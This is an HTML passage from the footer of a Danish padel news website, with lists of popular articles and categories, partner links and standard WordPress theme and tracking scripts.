<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div></aside><aside id="block-22" class="td_block_template_1 widget block-22 widget_block"><h4 class="block-title"><span>Tip redaktionen</span></h4>
<div class="box">
Har du en god historie eller noget vi skal omtale? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside><aside id="block-23" class="td_block_template_1 widget block-23 widget_block"><h4 class="block-title"><span>Skribenter søges</span></h4>
<div class="box">
Vil du være skribent for Padelbladet.dk? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.padelbladet.dk/"><img class="td-retina-data" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-300x51.png" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-1024x174.png" alt="Padelbladet" title="Padelbladet"  width="" height="" /></a></div><div class="footer-text-wrap">Padelbladet.dk er Danmarks bedste digitale univers om padel. Vi bringer nyheder om padel, billeder, analyser, debat og opdateringer fra padelverdenen. Velkommen til Padelbladet.dk!<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><strong>Interesse for tennis, golf og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Golfbladet.com med <a href="https://www.golfbladet.com" target="_blank" rel="noreferrer noopener">golf nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</div></div>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_35 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-768","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_7";
block_tdi_35.post_count = "3";
block_tdi_35.found_posts = "338";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "113";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:00:53+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" class="td-image-wrap " title="Rangliste 2025 i dansk padel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rangliste 2025 i dansk padel" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC02579-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" title="Rangliste 2025 i dansk padel">Rangliste 2025 i dansk padel</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/" class="td-post-category" >Dansk rangliste</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:01:37+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" class="td-image-wrap " title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/05/DSC_03141-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle">Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/klubber/" class="td-post-category" >Klubber</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T10:02:17+02:00" >maj 8, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_36 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.padelbladet.dk/category/nyhedstype/vi-anbefaler/"><span class="td-cat-name">Vi anbefaler</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/"><span class="td-cat-name">Dansk Padel Forbund</span><span class="td-cat-no">58</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/"><span class="td-cat-name">Padel i Danmark</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/"><span class="td-cat-name">Dansk padel</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/"><span class="td-cat-name">Klubber</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/"><span class="td-cat-name">Lunar Ligaen</span><span class="td-cat-no">25</span></a></li><li><a href="https://www.padelbladet.dk/category/international-padel/"><span class="td-cat-name">International padel</span><span class="td-cat-no">23</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/"><span class="td-cat-name">Danske turneringer</span><span class="td-cat-no">22</span></a></li><li><a href="https://www.padelbladet.dk/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">21</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" class="td-image-wrap " title="Hexagon Cup 2026: Masser af kendisser deltager" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hexagon Cup 2026: Masser af kendisser deltager" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Hexagon-100x70.webp"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" title="Hexagon Cup 2026: Masser af kendisser deltager">Hexagon Cup 2026: Masser af kendisser deltager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T10:34:17+01:00" >december 18, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" class="td-image-wrap " title="Er match-fixing også blevet et padel-problem?" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Er match-fixing også blevet et padel-problem?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/man-playing-padel-2021-08-26-20-17-06-utc-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" title="Er match-fixing også blevet et padel-problem?">Er match-fixing også blevet et padel-problem?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T10:34:16+01:00" >december 16, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/portraet-af-maria-garcia-rasmussen-meget-andet-end-resultater/"  rel="bookmark" class="td-image-wrap " title="Portræt af Maria García-Rasmussen: Meget andet end resultater" ><img class="entry-thumb" src="[data-uri]" alt="" title="Portræt af Maria García-Rasmussen: Meget andet end resultater" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/maria-garcia-rasmussen-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/portraet-af-maria-garcia-rasmussen-meget-andet-end-resultater/"  rel="bookmark" title="Portræt af Maria García-Rasmussen: Meget andet end resultater">Portræt af Maria García-Rasmussen: Meget andet end resultater</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/portraet/" class="td-post-category" >Portræt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T08:03:15+01:00" >december 14, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" class="td-image-wrap " title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/02/dansk-padel-forbund-logo1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning">Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/" class="td-post-category" >Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T10:34:20+01:00" >december 12, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" class="td-image-wrap " title="Frederik Bentler stopper som formand efter historisk indsats" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Bentler, formand i Dansk Padel Forbund." title="Frederik Bentler stopper som formand efter historisk indsats" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC05009-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" title="Frederik Bentler stopper som formand efter historisk indsats">Frederik Bentler stopper som formand efter historisk indsats</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T09:00:02+01:00" >december 5, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" class="td-image-wrap " title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Klaus-Balic1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026">Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1....</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T09:47:07+01:00" >december 3, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696c70ed6e247
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}body.td-animation-stack-type0 .post img{opacity:100!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}h2.widget-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;font-weight:400;margin:6px 0 6px 0;border-bottom:2px solid #222222}h4.block-title span a{background-color:initial}.box{background:#164EB6;color:#fff;font-size:22px;line-height:150%;padding:10px}.g-7{max-height:initial}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.padelbladet.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.padelbladet.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"202333761\",\"post\":\"768\",\"tz\":\"1\",\"srv\":\"www.padelbladet.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "202333761", "768" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.padelbladet.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.padelbladet.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
